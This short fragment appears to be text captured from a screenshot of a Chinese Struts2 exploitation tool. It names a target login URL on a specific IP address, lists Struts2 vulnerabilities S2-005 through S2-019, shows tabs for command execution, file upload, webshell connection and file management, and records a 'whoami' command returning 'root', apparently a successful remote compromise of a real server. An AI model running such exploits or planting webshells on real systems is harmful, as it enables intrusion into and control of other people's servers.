 目标: http://210.29.17.68/WFManager/loginAction_getCheckCodeImg.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: whoami 执行 保存结果 清空结果
★K8cmd-> whoami
root